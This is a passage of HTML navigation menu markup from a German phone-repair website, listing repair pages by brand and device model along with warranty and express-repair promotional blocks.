        Samsung Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-alpha.html" class="navigation__inner-link"  data-menu="menu-43">
        Samsung Alpha    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-44">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-6">
        Google    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-6">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/google.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/g/o/google.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-45">
        Google Pixel 9    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-146">
        Google Pixel 8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-147">
        Google Pixel 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-46">
        Google Pixel 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-47">
        Google Pixel 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/google-pixel.html" class="navigation__inner-link"  data-menu="menu-48">
        Google Pixel 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google/lg-google-nexus-5.html" class="navigation__inner-link"  data-menu="menu-49">
        Nexus 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/google.html" class="navigation__inner-link"  data-menu="menu-50">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-5">
        LG    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-5">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/lg.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/l/g/lg.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-51">
        LG G3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g3-g3s-g4.html" class="navigation__inner-link"  data-menu="menu-52">
        LG G4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g5-g5se.html" class="navigation__inner-link"  data-menu="menu-53">
        LG G5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-54">
        LG G6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-55">
        LG G7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-g6-g7-g8.html" class="navigation__inner-link"  data-menu="menu-56">
        LG G8    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg/lg-k-serie.html" class="navigation__inner-link"  data-menu="menu-57">
        LG K-Serie    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/lg.html" class="navigation__inner-link"  data-menu="menu-58">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo huawei  name-hide">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-9">
        Huawei     </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-9">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/huawei.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/h/u/huawei.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-honor-7.html" class="navigation__inner-link"  data-menu="menu-60">
        Huawei Honor    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-mate.html" class="navigation__inner-link"  data-menu="menu-61">
        Huawei Mate    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-p-serie.html" class="navigation__inner-link"  data-menu="menu-62">
        Huawei P    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei/huawei-y-serie.html" class="navigation__inner-link"  data-menu="menu-59">
        Huawei Y    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/huawei.html" class="navigation__inner-link"  data-menu="menu-63">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo sony">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-12">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-12">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/o/sony.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-64">
        Sony Z    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-x-xz-xa.html" class="navigation__inner-link"  data-menu="menu-65">
        Sony X    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-z-ultra.html" class="navigation__inner-link"  data-menu="menu-66">
        Sony Z Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-1-10.html" class="navigation__inner-link"  data-menu="menu-67">
        Sony 1-10    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-c-serie.html" class="navigation__inner-link"  data-menu="menu-68">
        Sony C    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/sony-m-serie.html" class="navigation__inner-link"  data-menu="menu-69">
        Sony M    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-70">
        Sony Reparatur    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-10">
        Xiaomi    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-10">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/xiaomi.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/x/i/xiaomi.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiami-mi.html" class="navigation__inner-link"  data-menu="menu-71">
        Xiaomi Mi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-pocophone.html" class="navigation__inner-link"  data-menu="menu-72">
        Xiaomi Pocophone    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-73">
        Xiaomi Redmi    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi/xiaomi-redmi.html" class="navigation__inner-link"  data-menu="menu-74">
        Xiaomi Redmi Note    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/xiaomi.html" class="navigation__inner-link"  data-menu="menu-75">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-11">
        OnePlus    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-11">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/one-plus.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/n/oneplus.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-nord.html" class="navigation__inner-link"  data-menu="menu-76">
        One Plus Nord    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-2-12.html" class="navigation__inner-link"  data-menu="menu-77">
        OnePlus 2-15    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus/oneplus-sonstige.html" class="navigation__inner-link"  data-menu="menu-78">
        OnePlus sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/one-plus.html" class="navigation__inner-link"  data-menu="menu-85">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo  oppo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-13">
        Oppo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-13">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/oppo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/o/p/oppo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-a-reihe.html" class="navigation__inner-link"  data-menu="menu-86">
        Oppo A    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-reno.html" class="navigation__inner-link"  data-menu="menu-87">
        Oppo Reno    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
                <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo/oppo-sonstige.html" class="navigation__inner-link current"  data-menu="menu-88">
        Oppo sonstige    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/oppo.html" class="navigation__inner-link"  data-menu="menu-89">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--3 tablets level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-14">
        Tablets    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-14">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-15">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-15">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad-pro.html" class="navigation__inner-link"  data-menu="menu-148">
        iPad Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/ipad-air.html" class="navigation__inner-link"  data-menu="menu-91">
        iPad Air    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-93">
        iPad    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-92">
        iPad Mini    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-ipad.html" class="navigation__inner-link"  data-menu="menu-94">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-16">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-16">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-95">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link"  data-menu="menu-17">
        Samsung    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-17">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/samsung.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/s/a/samsung_1.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/samsung.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s6-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-102">
    Tab S6</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s4-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-103">
    Tab S4</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s3-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-104">
    Tab S3</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s2-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-105">
    Tab S2</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-127">
    Tab A 10.5</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-8-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-128">
    Tab A 8</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-tablet.html" class="navigation__inner-link"  data-menu="menu-110">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--1 watches level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-18">
        Smartwatches    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-18">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-19">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-19">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-111">
        Series 8 / Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-136">
        Series 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-112">
        Series 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-113">
        Series SE    </a>
</div>                            </li>
                    
